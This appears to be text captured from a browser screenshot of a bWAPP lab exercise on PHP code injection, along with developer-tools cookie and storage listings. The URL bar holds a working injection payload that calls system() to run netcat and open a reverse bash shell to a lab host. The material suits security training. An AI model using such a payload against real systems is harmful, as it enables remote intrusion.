 bWAPP - PHP Code Injection - Mozilla Firefox
CrackStation - Online Pa bWAPP - PHP Code Injec
192.168.29.128/bWAPP/phpi.php?message=audrey;system("nc 192.168.29.128 4444 -e /bin/bash");
Most Visited Getting Started
Choose your bug:
---------------------- bWAPP v2.2 ---------------------- Hack
bWAPP
Set your security level:
low Set Current: low
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...
audrey
bWAPP is licensed under © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
Cache Storage Filter items Filter values
Cookies Name Domain Path Expires on Last accessed on Value HttpOnly sameSite Data
http://192.168.29.128 PHPSESSID 192.168.29.... / Session Wed, 15 May 2024 14:16:33 GMT f5n4i9898fn85v6... false Unset PHPSESSID: "f5n4i9898fn85v643jaig2usvj"
Indexed DB security_lev... 192.168.29.... / Thu, 15 May 2025 14:09:3... Wed, 15 May 2024 14:16:33 GMT 0 false Unset CreationTime: "Wed, 15 May 2024 14:09:29 GMT"
Local Storage Domain: "192.168.29.128"
Session Storage Expires: "Session"
HostOnly: true
HttpOnly: false
LastAccessed: "Wed, 15 May 2024 14:16:33 GMT"
Path: "/"
Secure: false